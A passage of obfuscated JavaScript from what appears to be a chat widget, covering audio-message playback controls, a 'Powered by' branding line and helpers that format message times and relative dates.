(0xd2e,0x11af,_0x4ef343._0x264b86,_0x4ef343._0x1c73cb)+_0x8dc62d(_0x4ef343._0x1e136b,_0x4ef343._0x10b846,_0x4ef343._0xc64ce3,0x985)+_0x8dc62d(_0x4ef343._0x2d72aa,_0x4ef343._0x2dc943,_0x4ef343._0x18a689,0x3f1)+'\x20\x20\x20\x20<'+_0xfc8cff(_0x4ef343._0x2f2153,0xb8a,_0x4ef343._0x6675c9,0xc48)+_0x8dc62d(_0x4ef343._0xbfd0b9,0xb0b,0xf4a,_0x4ef343._0x49e034)+'\x20\x20\x20\x20\x20'+_0x8dc62d(_0x4ef343._0x4d2779,0x861,0x0,_0x4ef343._0x54c41a)+'v>\x0a\x20\x20'+_0xfc8cff(_0x4ef343._0x51b4d1,_0x4ef343._0x2fcf5d,0x722,0x522)+'\x20');return;}}}),_0x403d12['addEv'+'entLi'+'stene'+'r'](_0x298605(0x83d,0x234,0x72e,0x764),async _0x1a927b=>{const _0x1d651b={_0x1dbe02:0x139,_0x33995f:0xa8,_0x2695ae:0x436,_0x2be0a0:0x2da,_0x4e7f9d:0x25f,_0x475df7:0x1a,_0x146ebc:0x378,_0x2bdcf8:0x74a,_0xef3b70:0x5a2,_0x490e07:0x341,_0x1cf130:0x17a,_0x3d629e:0x2c7,_0x479b3b:0x7b1,_0x4aeb0b:0x1f8,_0x111adc:0x4f4,_0x115ee6:0x133,_0xf91b9e:0x384,_0x53304f:0x744,_0x5cf60a:0xa2d,_0x34e5e1:0xb97,_0x1de30a:0x758,_0x5b3cf0:0x789,_0xb271e2:0x31e,_0x15c85d:0x342,_0x20821d:0xe7,_0x35412:0x40b,_0x1387ea:0x62e,_0x5defb2:0x5bd,_0x1536cb:0x465,_0x59c326:0x704,_0xc03556:0x772,_0x3f9b7f:0x7d2,_0x3f661e:0x30c,_0x224a59:0x194,_0x3d5eb8:0x2f3,_0x313c8c:0x2d8,_0x3b5cf7:0x41a,_0x1a10cb:0x59a,_0x47ae3b:0x91f,_0x10c03d:0x675,_0xa0b1de:0x73,_0x3e6706:0x620,_0x413132:0x5bb,_0x392635:0x59a,_0x41d20e:0x8ed,_0x42635d:0x318},_0x263dbb={_0x192022:0x1b4},_0x32bd2c={};_0x32bd2c[_0x386d9a(0x31e,-0x10,0x690,_0x470323._0x5da465)]=_0x12aafc(_0x470323._0x578beb,_0x470323._0x625974,0x449,_0x470323._0x5c8319)+_0x386d9a(_0x470323._0x5d97b6,0x207,_0x470323._0x2f7fe2,_0x470323._0x20bb9d)+'-id',_0x32bd2c[_0x12aafc(0x686,0x6fc,-0x3d,_0x470323._0x28b1ef)]=_0x386d9a(_0x470323._0x1f4fa2,0x6ad,0x60f,0xbe6)+_0x386d9a(_0x470323._0x5ac353,0x575,_0x470323._0x45b0e6,_0x470323._0x1912bd)+_0x12aafc(-_0x470323._0x1ff8d3,0x264,-_0x470323._0x4bde9c,_0x470323._0x139249)+'et-au'+'dio-p'+_0x386d9a(0xbad,0xbce,_0x470323._0x27257b,_0x470323._0x52a766)+_0x386d9a(_0x470323._0x412d35,0x8cb,_0x470323._0x3d936b,0x920);const _0x2011a9=_0x32bd2c;_0x1a927b['preve'+_0x12aafc(_0x470323._0x18c4fa,_0x470323._0x46d3ab,_0x470323._0xcce66,0x8bb)+_0x386d9a(_0x470323._0x3ee623,_0x470323._0x36f52a,_0x470323._0x37353e,_0x470323._0x2b6598)](),_0x1a927b[_0x12aafc(0x758,_0x470323._0x19ecf3,0x7c2,0x6c3)+'ropag'+_0x386d9a(0x3cd,0x8c9,0x670,_0x470323._0x123585)]();function _0x386d9a(_0x58578f,_0x3e4d6c,_0x35ec9b,_0x77b3f6){return _0x1701dc(_0x35ec9b,_0x3e4d6c-_0x574a9a._0x29f7f6,_0x58578f-_0x574a9a._0x217405,_0x77b3f6-_0x574a9a._0x45a846);}document[_0x386d9a(_0x470323._0xb9cdd9,0x56f,_0x470323._0x2ac97d,0x80a)+_0x12aafc(-_0x470323._0x1348f0,0xde,-_0x470323._0x6a3ad6,0x472)+'torAl'+'l']('.mode'+_0x386d9a(_0x470323._0x5ac353,0x912,0x3dc,0x529)+_0x386d9a(0x30f,-_0x470323._0x44b43b,_0x470323._0x4633c4,_0x470323._0x74ea50)+'et-au'+_0x386d9a(_0x470323._0x51e16c,0x923,_0x470323._0x129a72,_0x470323._0x5d7ec3)+_0x12aafc(-_0x470323._0x1bd633,-0xe4,0xf0,0x97))[_0x386d9a(0xbc9,_0x470323._0x81a8cd,_0x470323._0x3c96e8,_0x470323._0x251a31)+'ch'](_0x2c41b5=>{const _0x10e685=_0x2c41b5[_0x4bb8d5(0x582,_0x1d651b._0x1dbe02,0x4f2,0x370)+_0x4bb8d5(0x38d,_0x1d651b._0x33995f,_0x1d651b._0x2695ae,_0x1d651b._0x2be0a0)+'te'](_0x2011a9[_0x4bb8d5(0x17b,0xe2,0x53f,0x4c1)]);function _0x4bb8d5(_0x5b2c51,_0x2d666c,_0x35f157,_0x1cd9eb){return _0x386d9a(_0x2d666c- -0x23c,_0x2d666c-_0x263dbb._0x192022,_0x5b2c51,_0x1cd9eb-0x1e1);}function _0x21fb10(_0x2bb7a4,_0x22ced6,_0x524a05,_0x5d5773){return _0x12aafc(_0x524a05,_0x22ced6-0x16e,_0x524a05-0xe4,_0x5d5773-0x1df);}if(_0x10e685!==_0x58bdd2){const _0x47afe8=document[_0x4bb8d5(_0x1d651b._0x4e7f9d,0x59e,0x965,0x877)+_0x4bb8d5(-0x2e6,_0x1d651b._0x475df7,-0x3a6,_0x1d651b._0x146ebc)+_0x21fb10(_0x1d651b._0x2bdcf8,0xa27,_0x1d651b._0xef3b70,0x909)](_0x10e685),_0x36f019=_0x2c41b5[_0x21fb10(_0x1d651b._0x490e07,_0x1d651b._0x1cf130,0xe0,_0x1d651b._0x3d629e)+_0x21fb10(_0x1d651b._0x479b3b,0x699,0xa7d,0x651)+_0x21fb10(_0x1d651b._0x4aeb0b,0x4a2,0x444,0x758)](_0x2011a9[_0x21fb10(0x283,_0x1d651b._0x111adc,0x554,0x600)]),_0x472c8f=_0x2c41b5['query'+_0x4bb8d5(_0x1d651b._0x115ee6,0x46a,_0x1d651b._0xf91b9e,_0x1d651b._0x53304f)+_0x21fb10(_0x1d651b._0x5cf60a,0x4b2,_0x1d651b._0x34e5e1,_0x1d651b._0x1de30a)](_0x4bb8d5(_0x1d651b._0x5b3cf0,0x854,0xc04,0xa81)+_0x4bb8d5(-0xa7,_0x1d651b._0xb271e2,_0x1d651b._0x15c85d,-0x158)+'-widg'+_0x21fb10(-0x338,0x528,_0x1d651b._0x20821d,0x158)+_0x21fb10(_0x1d651b._0x35412,0x60d,_0x1d651b._0x1387ea,_0x1d651b._0x5defb2)+_0x21fb10(0xba4,0x9c1,0xedd,0xa0b)+_0x4bb8d5(_0x1d651b._0x1536cb,0x5a7,_0x1d651b._0x59c326,_0x1d651b._0xc03556));if(_0x47afe8){_0x47afe8[_0x4bb8d5(_0x1d651b._0x3f9b7f,_0x1d651b._0x3f661e,-_0x1d651b._0x224a59,_0x1d651b._0x3d5eb8)]();if(_0x36f019)_0x36f019[_0x4bb8d5(_0x1d651b._0x313c8c,0x3be,0x345,_0x1d651b._0x3b5cf7)][_0x4bb8d5(0x5aa,_0x1d651b._0x1a10cb,_0x1d651b._0x47ae3b,_0x1d651b._0x10c03d)+'ay']=_0x21fb10(-_0x1d651b._0xa0b1de,_0x1d651b._0x3e6706,0x3c5,0x3e7);if(_0x472c8f)_0x472c8f['style'][_0x4bb8d5(_0x1d651b._0x413132,_0x1d651b._0x392635,0x4ca,0x256)+'ay']=_0x4bb8d5(0x5de,0x606,_0x1d651b._0x41d20e,_0x1d651b._0x42635d);}}});function _0x12aafc(_0x41e015,_0x3a3d00,_0x1ded8c,_0x2f65fe){return _0x1701dc(_0x41e015,_0x3a3d00-0x128,_0x2f65fe- -_0x5e4099._0xf9358e,_0x2f65fe-0x153);}if(_0x53fcbe['pause'+'d'])try{await _0x53fcbe['play']();if(_0x499d01)_0x499d01['style'][_0x12aafc(0xa45,_0x470323._0x33930a,_0x470323._0x410ba3,0x5a2)+'ay']=_0x12aafc(_0x470323._0xb26168,_0x470323._0x1a9362,_0x470323._0x329f93,0x60e);if(_0x288cfe)_0x288cfe[_0x386d9a(_0x470323._0x47ae2c,_0x470323._0x1d4043,_0x470323._0x879819,_0x470323._0x33fa74)][_0x386d9a(_0x470323._0x4d3111,_0x470323._0x5d8acf,_0x470323._0x20b2d5,0x830)+'ay']=_0x2add72[_0x12aafc(_0x470323._0x575208,0xaaf,0x35e,_0x470323._0xa9b4a2)];}catch(_0x59c8e9){console['error'](_0x12aafc(-_0x470323._0xb935d3,-_0x470323._0x1e7559,-0x3e,0x1b)+'theo\x20'+_0x386d9a(0x216,-_0x470323._0x10d756,0x766,_0x470323._0x35cff9)+_0x386d9a(0x571,_0x470323._0x1c3867,_0x470323._0x251a31,0x80c)+_0x386d9a(0x979,0x93c,_0x470323._0x3a9d32,0x521)+_0x12aafc(0x3b2,0x24a,_0x470323._0x348045,_0x470323._0x1a793a)+_0x386d9a(_0x470323._0x5600bb,-_0x470323._0x3f007f,0x78d,_0x470323._0x4466cd)+_0x386d9a(_0x470323._0xfaf3b0,_0x470323._0x35a932,_0x470323._0x1610c8,0xa84),_0x59c8e9);}else{_0x53fcbe[_0x12aafc(0x31c,-_0x470323._0x510037,0x413,0x314)]();if(_0x499d01)_0x499d01[_0x12aafc(0x8a0,0x765,-0x109,_0x470323._0x2fb433)][_0x386d9a(0x7d6,_0x470323._0x5e59ce,0x9d0,0x92c)+'ay']=_0x12aafc(0x6c6,-_0x470323._0x1587ff,_0x470323._0x621f71,0x208);if(_0x288cfe)_0x288cfe['style'][_0x386d9a(_0x470323._0x4d3111,0x9f6,0xc51,_0x470323._0x46fb7c)+'ay']=_0x2add72[_0x12aafc(-_0x470323._0x53c087,-_0x470323._0x616ce6,_0x470323._0x28e4a7,0x385)];}}),_0x53fcbe[_0x1701dc(0x535,0xad1,0x8c7,_0x1464ce._0x55dbe0)+_0x298605(_0x1464ce._0x589563,_0x1464ce._0x14da8a,_0x1464ce._0x13e64e,0xc70)+_0x298605(_0x1464ce._0x453135,_0x1464ce._0x1bc9c0,0x796,0x273)+'r'](_0x546d02[_0x298605(_0x1464ce._0x54e97a,0xd9a,_0x1464ce._0x37d6d4,0xa96)],()=>{function _0x5e8eeb(_0x28e26d,_0x77c39f,_0x47f1f3,_0x5bd15e){return _0x298605(_0x28e26d-0xee,_0x5bd15e,_0x47f1f3-0x118,_0x77c39f-0x227);}function _0x185b7e(_0x2e9552,_0x45bcfa,_0x12a219,_0x189b2d){return _0x1701dc(_0x2e9552,_0x45bcfa-_0x32f91b._0x31e753,_0x45bcfa-_0x32f91b._0x5d723c,_0x189b2d-_0x32f91b._0xff902);}if(_0x546d02[_0x185b7e(_0x4c7dd7._0x27f7bb,_0x4c7dd7._0x111838,_0x4c7dd7._0x4780ae,0x596)](_0x546d02[_0x5e8eeb(0x923,0xe64,_0x4c7dd7._0x97d2ec,0xac0)],'fSiDo')){const _0x23cc3a=this[_0x5e8eeb(0x10f5,0xc80,0x1151,_0x4c7dd7._0x498a8b)][_0x185b7e(0xa22,_0x4c7dd7._0x3e1385,_0x4c7dd7._0x3025ee,_0x4c7dd7._0x2736c9)+_0x185b7e(0xa9d,_0x4c7dd7._0x2bdcc8,_0x4c7dd7._0xddf794,_0x4c7dd7._0x84bd3f)][_0x35c296]['times'+_0x185b7e(_0x4c7dd7._0x46a241,_0x4c7dd7._0x139b0b,_0x4c7dd7._0x176465,0x980)],_0x38eeb8=this[_0x185b7e(_0x4c7dd7._0x12817b,_0x4c7dd7._0x576ac6,0xd99,_0x4c7dd7._0x19b102)+_0x185b7e(_0x4c7dd7._0x5ae822,_0x4c7dd7._0x180124,0xeef,_0x4c7dd7._0x4a7c0e)+'eTime'](_0x23cc3a);_0x27a459['textC'+'onten'+'t']=_0x38eeb8,_0x1e339b[_0x185b7e(0x4af,_0x4c7dd7._0x55b793,0xb98,0x806)]['displ'+'ay']=_0x5e8eeb(0x3e2,0x7a7,0xc09,0xc1f),_0x3790de[_0x5e8eeb(_0x4c7dd7._0x673a48,_0x4c7dd7._0x52c887,_0x4c7dd7._0x54638a,0x8ed)]['opaci'+'ty']='1';}else{if(_0x499d01)_0x499d01[_0x185b7e(_0x4c7dd7._0x54797e,_0x4c7dd7._0x14e8ee,_0x4c7dd7._0x26c3f0,_0x4c7dd7._0x84d7ce)][_0x185b7e(0xa0a,0x8c7,_0x4c7dd7._0x31f5a0,0x630)+'ay']=_0x546d02[_0x185b7e(_0x4c7dd7._0x2f11c6,0x9f3,0xc56,0xb0b)];if(_0x288cfe)_0x288cfe[_0x5e8eeb(_0x4c7dd7._0x5cc212,0x965,_0x4c7dd7._0x3f62dd,_0x4c7dd7._0x56f29a)][_0x5e8eeb(_0x4c7dd7._0x3f7092,0xb41,0xd10,_0x4c7dd7._0x4ae585)+'ay']=_0x546d02[_0x5e8eeb(_0x4c7dd7._0x2e2cfa,_0x4c7dd7._0x1462d8,0x939,_0x4c7dd7._0x1c0894)];_0x53fcbe['curre'+_0x5e8eeb(_0x4c7dd7._0x5bfdab,0xcd4,0xae1,0xa42)+'e']=0x2*0xe52+-0x9d*-0x2c+-0x14*0x2c8,this[_0x185b7e(0xd93,_0x4c7dd7._0x57312a,_0x4c7dd7._0x55345b,0xd95)+_0x185b7e(0xa9b,_0x4c7dd7._0x35e832,0x7fe,_0x4c7dd7._0x4fed12)+'rm'](_0x4a8bfe,-0x1*-0xc3f+0x1fb5+0x4*-0xafd);}}),_0x4a8bfe[_0x298605(_0x1464ce._0x5e14cd,0xc85,0x722,_0x1464ce._0x1a0ce0)+_0x298605(_0x1464ce._0x496b3f,0xf6d,0xccf,0xc70)+_0x1701dc(-_0x1464ce._0xb335c9,-0x27a,-0x9,-0x443)+'r'](_0x546d02[_0x1701dc(0x25d,_0x1464ce._0x2c805d,0xcb,-0x40b)],_0x582b33=>{const _0x1b4cd9={_0xc980f6:0x8d,_0x5c70a8:0xea,_0x1b796f:0x128},_0x18bbe6={_0x3a1e46:0x1ed};function _0x14c015(_0x5198fd,_0x25c9ba,_0x3dd829,_0x4e3fd3){return _0x1701dc(_0x25c9ba,_0x25c9ba-0x118,_0x3dd829- -0x59,_0x4e3fd3-_0x18bbe6._0x3a1e46);}if(!_0x53fcbe[_0x272fbd(_0x6f1299._0x52786e,_0x6f1299._0x194ed8,0x47b,0x9c2)+_0x272fbd(_0x6f1299._0x410fd4,_0x6f1299._0x12638d,0xf0d,_0x6f1299._0x156238)])return;function _0x272fbd(_0x1ff04a,_0x1c05c8,_0x5626ba,_0x572441){return _0x1701dc(_0x5626ba,_0x1c05c8-_0x1b4cd9._0xc980f6,_0x1c05c8-_0x1b4cd9._0x5c70a8,_0x572441-_0x1b4cd9._0x1b796f);}const _0x20687d=_0x4a8bfe['getBo'+_0x14c015(_0x6f1299._0x1b1568,0xa38,0x94d,_0x6f1299._0x517aed)+'gClie'+'ntRec'+'t'](),_0x34e04e=(_0x582b33[_0x272fbd(_0x6f1299._0x5c8ac2,0x274,-0x1df,0x400)+'tX']-_0x20687d[_0x272fbd(_0x6f1299._0x36d56c,0x561,0x289,0x986)])/_0x20687d[_0x272fbd(_0x6f1299._0x148f39,0x976,0x8b0,0xe00)];_0x53fcbe[_0x14c015(0xb35,0x684,_0x6f1299._0x30200f,_0x6f1299._0x3fbd0d)+_0x14c015(_0x6f1299._0x7d57f7,_0x6f1299._0x2d66b6,0x7d8,0xba6)+'e']=_0x546d02[_0x14c015(0x93a,_0x6f1299._0x32c764,_0x6f1299._0x37eeee,0x252)](_0x34e04e,_0x53fcbe['durat'+_0x14c015(_0x6f1299._0x26b313,0xaf6,0x898,0xc56)]);});});},'formatTime':function(_0x4fa5b2){const _0x542304={_0x12ccf8:0x17e,_0x366b76:0xa6},_0x4312e7={_0x581f81:0x3c};if(typeof _0x4fa5b2!==_0x1e5124[_0x3a56db(_0x153b06._0x113988,0x3ed,_0x153b06._0x476037,0x880)]||_0x1e5124[_0x3a56db(0x49d,_0x153b06._0x3190c6,_0x153b06._0x331fab,_0x153b06._0x574d79)](isNaN,_0x4fa5b2)||_0x1e5124[_0xafea98(0x4d3,0x5e7,_0x153b06._0x272d72,0x7a8)](_0x4fa5b2,0x1ce+-0x4*0x251+0x776))return _0x1e5124['JSvxp'];function _0xafea98(_0x454e5a,_0x3f1949,_0x183e53,_0x26a687){return _0x27f319(_0x454e5a- -_0x4312e7._0x581f81,_0x3f1949-0x1d4,_0x183e53-0x1c0,_0x183e53);}const _0x361432=Math['floor'](_0x4fa5b2/(0x1e75+-0x1337*0x1+-0xb02*0x1)),_0x58f36a=Math['floor'](_0x4fa5b2%(-0x24a1*-0x1+0x1e33+-0x4298));function _0x3a56db(_0x560f62,_0x2a5b84,_0x112fb4,_0x21bbeb){return _0x27f319(_0x112fb4- -0x63,_0x2a5b84-_0x542304._0x12ccf8,_0x112fb4-_0x542304._0x366b76,_0x21bbeb);}return _0x361432+':'+_0x58f36a[_0xafea98(_0x153b06._0x3b3229,0x7fd,0xfba,0xf8b)+_0xafea98(_0x153b06._0x35c132,0x860,0x712,0x714)]()[_0xafea98(0xb99,_0x153b06._0x9e9509,0xcfa,_0x153b06._0x567815)+_0x3a56db(0x615,0xcc8,0xac5,_0x153b06._0x5dc419)](-0x1efa+-0x182+0x207e,'0');},'updateBranding':function(){const _0x4d7f3e={_0x1a15e9:0x6},_0x51ca7c=this['state'][_0x243e1e(0xb55,_0x32dc4f._0x226296,0xd12,0xdc0)+_0x9693a2(0x136,0xcf,0x47f,_0x32dc4f._0x17b0f3)+'el']?'IA':_0x9693a2(-0x12,-_0x32dc4f._0x279f5f,-0x523,0x519)+_0x243e1e(0x818,0x7a3,0x425,0xd1d);function _0x243e1e(_0x25b63d,_0x232ca1,_0x1b9faa,_0x48fea5){return _0x27f319(_0x25b63d-0x2b,_0x232ca1-0x30,_0x1b9faa-_0x443c8e._0x302866,_0x1b9faa);}const _0x340465=document[_0x243e1e(0x8c7,0xb8a,0x46a,_0x32dc4f._0x59e91e)+_0x243e1e(0x343,_0x32dc4f._0x3e2668,0x446,_0x32dc4f._0x24fff4)+'ById'](_0x9693a2(_0x32dc4f._0x4e3841,_0x32dc4f._0x12bde3,0xc9f,_0x32dc4f._0xe89136)+_0x9693a2(0x8d3,_0x32dc4f._0xd4762e,_0x32dc4f._0x4fe7fb,_0x32dc4f._0x5c8781)+_0x9693a2(_0x32dc4f._0x1381c7,0x2d6,_0x32dc4f._0x29afa4,0x825)+_0x9693a2(_0x32dc4f._0x1e86ed,0x5c4,0x403,_0x32dc4f._0x9e3590)+'ut');_0x340465&&(_0x340465[_0x9693a2(_0x32dc4f._0x21cff8,0x25d,0x596,0x4ea)+_0x9693a2(0x6eb,0x234,_0x32dc4f._0x301245,0xa74)+'r']=_0x243e1e(_0x32dc4f._0x41dcf8,_0x32dc4f._0x3b190e,0x853,_0x32dc4f._0x429f0a)+_0x243e1e(0x245,_0x32dc4f._0x5137f9,_0x32dc4f._0x58ad2d,_0x32dc4f._0x5b7da0)+_0x243e1e(0xbc7,_0x32dc4f._0x205d5c,_0x32dc4f._0x528b5d,_0x32dc4f._0x392905)+_0x51ca7c);function _0x9693a2(_0x6f1b24,_0x2b4633,_0x58065f,_0x434e7c){return _0x57a4e8(_0x6f1b24-0xef,_0x6f1b24- -0x3,_0x58065f,_0x434e7c-_0x4d7f3e._0x1a15e9);}const _0x53d9a4=document[_0x243e1e(_0x32dc4f._0x4f7900,_0x32dc4f._0x1037d9,0x810,0x804)+_0x243e1e(_0x32dc4f._0x26417d,_0x32dc4f._0x10430e,_0x32dc4f._0x53859c,0x58f)+'tor'](_0x1e5124[_0x243e1e(_0x32dc4f._0x4af310,_0x32dc4f._0xef7fab,_0x32dc4f._0x5714b4,_0x32dc4f._0x450b67)]);_0x53d9a4&&(this[_0x243e1e(_0x32dc4f._0x385729,0xe28,_0x32dc4f._0x570d7a,_0x32dc4f._0x2a9b42)]['isWhi'+_0x9693a2(0x136,_0x32dc4f._0x4c95c8,0x66e,-0x1f0)+'el']?_0x53d9a4[_0x9693a2(-_0x32dc4f._0x353973,-_0x32dc4f._0x328129,-_0x32dc4f._0x5012d8,-_0x32dc4f._0x4d6308)+'HTML']=_0x243e1e(_0x32dc4f._0x210005,_0x32dc4f._0x1dfa7e,0xb62,_0x32dc4f._0x257cf2)+'ed\x20by'+'\x20'+_0x51ca7c:_0x53d9a4[_0x9693a2(-_0x32dc4f._0x353973,-_0x32dc4f._0x46d5ba,0x44,_0x32dc4f._0x3b75da)+_0x9693a2(0x34,-0x1e9,-0x305,_0x32dc4f._0x1a2a2f)]=_0x9693a2(_0x32dc4f._0x40a7d0,0x47d,_0x32dc4f._0x2f2edc,_0x32dc4f._0x527f24)+_0x9693a2(_0x32dc4f._0x56e579,_0x32dc4f._0x1fd0fe,_0x32dc4f._0x47878c,0x1d)+_0x9693a2(-_0x32dc4f._0x5b7035,-0x18b,-0x458,-_0x32dc4f._0x76289a)+_0x243e1e(0x80e,_0x32dc4f._0x1ab11a,_0x32dc4f._0x569960,0x2c9)+_0x243e1e(0x6fb,0x7da,_0x32dc4f._0x5313a0,0x1c5)+_0x9693a2(0x1a1,0x3e6,0x7,_0x32dc4f._0x339b21)+'ometh'+_0x9693a2(0x6b6,_0x32dc4f._0xc86bab,_0x32dc4f._0x17de84,_0x32dc4f._0x29afa4)+_0x243e1e(_0x32dc4f._0x57e6b,_0x32dc4f._0x23c46f,_0x32dc4f._0x26672f,_0x32dc4f._0x5989b1)+_0x9693a2(_0x32dc4f._0x5252d9,0x69a,-_0x32dc4f._0x4e46d3,_0x32dc4f._0x4c5d39)+_0x9693a2(-0xef,_0x32dc4f._0x1044ba,-0x4f,-_0x32dc4f._0x159407)+_0x243e1e(0x723,0x2b3,_0x32dc4f._0x32b39f,0x628)+'=\x22_bl'+'ank\x22\x20'+_0x243e1e(0xa90,0x822,_0x32dc4f._0x588471,0x9cc)+_0x9693a2(_0x32dc4f._0x2bdd0a,_0x32dc4f._0x3f0469,0x686,_0x32dc4f._0x99b69c)+_0x9693a2(0x6f6,_0x32dc4f._0x4dce7e,_0x32dc4f._0x1f6077,0xb19)+_0x243e1e(0xbae,0xf5a,_0x32dc4f._0x3e2080,_0x32dc4f._0x30d64e)+_0x9693a2(0xcc,-_0x32dc4f._0x17046a,-_0x32dc4f._0x1454b7,_0x32dc4f._0x2705b4)+_0x9693a2(-0x48,-_0x32dc4f._0x5d3006,-_0x32dc4f._0x2a60c,-_0x32dc4f._0x3a6776)+_0x243e1e(_0x32dc4f._0x1ab0d7,0x8e7,_0x32dc4f._0x34b30f,0x641)+'\x22>'+_0x51ca7c+_0x243e1e(0xab6,0x744,0xa52,_0x32dc4f._0xa1fbd2));},'formatMessageTime':function(_0x3086d2){const _0x331b64={_0x333bb5:0x1e1,_0x2b4e7a:0x1a8};function _0x4cee3e(_0x213d67,_0x3bd4a5,_0x3f2beb,_0x24743e){return _0x27f319(_0x3f2beb- -0x37,_0x3bd4a5-0x1a2,_0x3f2beb-_0x513548._0x23a629,_0x3bd4a5);}function _0xaa2899(_0x5915a9,_0x2abb46,_0x2ab564,_0x23d646){return _0x57a4e8(_0x5915a9-_0x331b64._0x333bb5,_0x2abb46-0x1d0,_0x2ab564,_0x23d646-_0x331b64._0x2b4e7a);}try{const _0x508ebb=new Date(_0x3086d2),_0x49530f=_0x508ebb[_0x4cee3e(0x94f,_0x1909ce._0x45a8b2,_0x1909ce._0x24cb46,_0x1909ce._0x3896dc)+_0x4cee3e(_0x1909ce._0xa51a1b,_0x1909ce._0x1ece05,0x77b,_0x1909ce._0x15d235)]()['toStr'+_0x4cee3e(_0x1909ce._0x2b86fe,_0x1909ce._0x2065de,_0x1909ce._0x6094da,_0x1909ce._0x295a73)]()[_0xaa2899(_0x1909ce._0x54a2f5,0xa85,_0x1909ce._0x579a60,0xfc7)+_0xaa2899(0x9c4,0x9d8,0x6ba,0xa7a)](0x18*-0x44+-0x1f9a*-0x1+-0x1938,'0'),_0x8146d9=_0x508ebb[_0x4cee3e(_0x1909ce._0x40c5cd,_0x1909ce._0x6d92a,0x584,_0x1909ce._0x2b7270)+_0xaa2899(_0x1909ce._0xe64f06,_0x1909ce._0xe37f87,0x82d,_0x1909ce._0x3d3f7a)]()['toStr'+_0x4cee3e(0x7a2,0x5a,_0x1909ce._0x6094da,_0x1909ce._0x1ac000)]()[_0xaa2899(0xa68,0xa85,0x5d4,0xb8f)+_0x4cee3e(0x757,0xeba,_0x1909ce._0x2ff138,_0x1909ce._0x1880b3)](-0x1a35+-0x616+-0x1*-0x204d,'0');return _0x8146d9+':'+_0x49530f;}catch(_0x1d47b5){const _0x1ec4a6=new Date(),_0x4c9e5c=_0x1ec4a6['getMi'+_0xaa2899(_0x1909ce._0x16df51,_0x1909ce._0x17f19c,0xa35,0xba6)]()['toStr'+_0xaa2899(_0x1909ce._0x3ccf0b,0x3ea,_0x1909ce._0x23d48f,_0x1909ce._0x1fede8)]()[_0x4cee3e(0x670,0x7c7,_0x1909ce._0x4798ca,0x9cd)+_0xaa2899(0x9f1,0x9d8,_0x1909ce._0x4ddd76,0xd5f)](-0x1eb*-0x4+0x1181+-0x192b,'0'),_0xb189ae=_0x1ec4a6[_0xaa2899(0x4df,_0x1909ce._0x25d909,0x242,_0x1909ce._0x32aa9e)+_0xaa2899(0x424,_0x1909ce._0x46ff3a,_0x1909ce._0x396ef6,0x6af)]()['toStr'+_0xaa2899(0x81e,0x3ea,_0x1909ce._0x4b146a,_0x1909ce._0x166fb7)]()[_0x4cee3e(_0x1909ce._0x23b4f,_0x1909ce._0x339cef,_0x1909ce._0x258e33,0xe01)+_0x4cee3e(0x642,_0x1909ce._0xa7f43,0xaf1,_0x1909ce._0x48f060)](-0xe*-0x1c1+0x2176+0x3*-0x1356,'0');return _0xb189ae+':'+_0x4c9e5c;}},'getRelativeTime':function(_0x1979f5){const _0x19aa11={_0x422077:0x162};function _0x5d5723(_0x3eeed1,_0x54b86e,_0x4a3188,_0x23269a){return _0x57a4e8(_0x3eeed1-0x66,_0x4a3188-_0x187446._0x1d0eca,_0x54b86e,_0x23269a-0x1a1);}function _0x463a86(_0x5aff48,_0x570731,_0x175868,_0x211a82){return _0x27f319(_0x570731- -0x24a,_0x570731-0x13e,_0x175868-_0x19aa11._0x422077,_0x175868);}try{const _0x532578=new Date(_0x1979f5),_0x376da8=new Date(),_0x125535=_0x1e5124[_0x463a86(-_0x36205d._0x1bcbef,_0x36205d._0xa071ae,-_0x36205d._0x36d6e7,_0x36205d._0x90501e)](_0x376da8[_0x463a86(0x628,_0x36205d._0x4e3958,0xa45,_0x36205d._0x44e859)+_0x5d5723(0xe97,_0x36205d._0x80280b,_0x36205d._0x534723,0x10ff)+'ng'](),_0x532578[_0x463a86(_0x36205d._0x3ee761,0x8b0,0x440,0x65f)+'eStri'+'ng']());if(_0x125535)return _0x1e5124[_0x5d5723(0xa17,_0x36205d._0x1dbd35,0xc41,_0x36205d._0x360366)];const _0x212a8d=new Date();_0x212a8d[_0x463a86(0xb62,0x961,0xb56,0xcb4)+'te'](_0x1e5124[_0x5d5723(0x3c7,_0x36205d._0x7779e0,0x3b1,_0x36205d._0x8bf899)](_0x212a8d[_0x5d5723(_0x36205d._0x2b581d,0x417,0x87a,_0x36205d._0x3dd745)+'te'](),0x894+0x1*-0x236a+0x1ad7));const _0x1d88cf=_0x1e5124[_0x463a86(0x502,0x37e,0x8be,_0x36205d._0x3c65ba)](_0x212a8d[_0x5d5723(_0x36205d._0x55544d,_0x36205d._0x4786b4,_0x36205d._0x43ceb6,_0x36205d._0x598e61)+'eStri'+'ng'](),_0x532578['toDat'+'eStri'+'ng']());if(_0x1d88cf)return _0x1e5124[_0x5d5723(-0x106,0x27b,0x3bc,-0x16c)];const _0x25b697=_0x1e5124[_0x5d5723(0x7b3,_0x36205d._0x39f5a0,_0x36205d._0x56aff5,0x62)](_0x1e5124[_0x5d5723(0x41,_0x36205d._0x3650f4,_0x36205d._0x18ee8c,_0x36205d._0x43d424)](_0x376da8['getTi'+'me'](),_0x532578[_0x5d5723(_0x36205d._0x163e6d,0x534,0x7dd,0xa2b)+'me']()),_0x1e5124[_0x5d5723(0x52c,_0x36205d._0x5ec787,0x24a,0x4be)](_0x1e5124['WrtLE']((-0x5af+-0xe7+0x69d)*(-0x14f+-0x5*0x43a+0x783*0x3),0x1bbb+-0x497+-0x4*0x5ba)*(-0x1e3a+-0xe87*0x1+0x15d*0x21),0x1fc+-0x50*0x64+-0xc1*-0x2c));if(_0x25b697){if(_0x5d5723(_0x36205d._0x17027a,_0x36205d._0x4a7f0b,_0x36205d._0x1edcfc,_0x36205d._0x351055)===_0x1e5124['JRakb']){const _0x4f8f63={};_0x4f8f63[_0x5d5723(_0x36205d._0x361ed7,0x84d,_0x36205d._0x5ad076,_0x36205d._0x56eba5)+'ay']=_0x463a86(0xc5e,0x71d,_0x36205d._0x296ff8,_0x36205d._0x32f902);const _0x412d7a=_0x532578[_0x5d5723(0xd9d,0xe4b,0xa10,0x8d4)+'aleSt'+_0x463a86(_0x36205d._0x1ab162,0x9a0,0x890,_0x36205d._0x208a10)](_0x463a86(-0x308,0x1e,-0x473,-0x167),_0x4f8f63);return 